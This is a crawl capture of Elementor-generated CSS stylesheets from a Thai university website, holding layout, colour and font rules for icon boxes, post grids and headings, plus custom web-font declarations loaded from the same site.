					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-726105d8:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-726105d8:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-4380764f{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-4380764f:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-4380764f:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-68832775{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-68832775:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-68832775:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-472e8dc0{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a:hover, .elementor-107198 .elementor-element.elementor-element-472e8dc0 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-ffb796d.elementor-social-icon{background-color:#00B900;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon{background-color:#E6007FBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon{background-color:#ABABABBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:5px;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-widget-container{text-align:center;}.elementor-107198 .elementor-element.elementor-element-54590697{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-40067116{--display:flex;}.elementor-107198 .elementor-element.elementor-element-40067116.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-107198 .elementor-element.elementor-element-1de38520{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:flex-start;text-align:left;font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:1.4px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be > .elementor-widget-container{margin:0px 0px -15px 0px;padding:7px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a:hover, .elementor-107198 .elementor-element.elementor-element-7d0ca6be a:focus{color:#E98AB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-107198 .elementor-element.elementor-element-1ad97faf{--divider-border-style:solid;--divider-color:#D0D2D2;--divider-border-width:1px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-107198:not(.elementor-motion-effects-element-type-background), .elementor-107198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#434345;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-107198 .elementor-element.elementor-element-1ce53054{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-54590697{--flex-wrap:wrap;}.elementor-107198 .elementor-element.elementor-element-40067116{--justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107198 .elementor-element.elementor-element-72bb59b8.e-con{--order:-99999 /* order start hack */;}.elementor-107198 .elementor-element.elementor-element-37269570{width:100%;max-width:100%;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-4380764f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-68832775{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-54590697{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-fb662aa img{width:34%;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{text-align:center;}.elementor-107198 .elementor-element.elementor-element-1ad97faf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:68%;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{text-align:center;}}@media(min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10.174%;}.elementor-107198 .elementor-element.elementor-element-1de38520{--width:89.492%;}}@media(max-width:1024px) and (min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-14063.css
body_size: 1399
content:
.elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4:not(.elementor-motion-effects-element-type-background), .elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:40px;padding:20px 20px 20px 20px;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-9b2b1fc{text-align:left;}.elementor-14063 .elementor-element.elementor-element-9b2b1fc .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-9d575d4{text-align:right;}.elementor-14063 .elementor-element.elementor-element-9d575d4 .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}.elementor-14063 .elementor-element.elementor-element-75d0f15{margin-top:0px;margin-bottom:40px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-14063 .elementor-element.elementor-element-5c2bdef{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__thumbnail__link{width:100%;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__meta-data span + span:before{content:"•";}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__text{margin-top:20px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__badge{right:0;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__title, .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__title a{font-family:"db_helvethaica_x_mon", Sans-serif;font-weight:600;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__meta-data{font-family:"db_helvethaica_x", Sans-serif;font-weight:400;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__excerpt p{font-family:"db_helvethaica_x", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__excerpt{margin-bottom:8px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef a.elementor-post__read-more{font-family:"db_helvethaica_x", Sans-serif;font-size:20px;font-weight:500;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination{text-align:center;font-family:"db_helvethaica_x", Sans-serif;font-size:28px;font-weight:400;margin-top:25px;}body:not(.rtl) .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-14063 .elementor-element.elementor-element-16ddeca > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0, 0, 0, 0.18);margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-1fbde2c{text-align:center;}.elementor-14063 .elementor-element.elementor-element-1fbde2c .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:26px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-14063 .elementor-element.elementor-element-280e328{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__thumbnail__link{width:40%;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post{border-radius:0px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__title, .elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__title a{font-family:"db_helvethaica_x_mon", Sans-serif;font-weight:600;line-height:1em;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__meta-data{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:16px;font-weight:400;margin-bottom:0px;}.elementor-14063 .elementor-element.elementor-element-280e328 a.elementor-post__read-more{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:16px;font-weight:500;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__text{margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14063 .elementor-element.elementor-element-e83d800{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-14063 .elementor-element.elementor-element-e83d800 .elementor-divider-separator{width:100%;}.elementor-14063 .elementor-element.elementor-element-e83d800 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-14063 .elementor-element.elementor-element-a7d5ca1{text-align:center;}.elementor-14063 .elementor-element.elementor-element-a7d5ca1 .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:26px;font-weight:600;}.elementor-14063 .elementor-element.elementor-element-f0a0459{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14063 .elementor-element.elementor-element-f0a0459 .elementor-widget-container{text-align:center;}.elementor-14063 .elementor-element.elementor-element-c87eb27{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-14063 .elementor-element.elementor-element-c87eb27 .elementor-divider-separator{width:100%;}.elementor-14063 .elementor-element.elementor-element-c87eb27 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(min-width:768px){.elementor-14063 .elementor-element.elementor-element-302570c{width:69.84%;}.elementor-14063 .elementor-element.elementor-element-16ddeca{width:29.825%;}}@media(max-width:1024px){.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__thumbnail__link{width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__thumbnail__link{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x_mon';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaicamon_x_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaica_x_med_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css
body_size: 503
content:
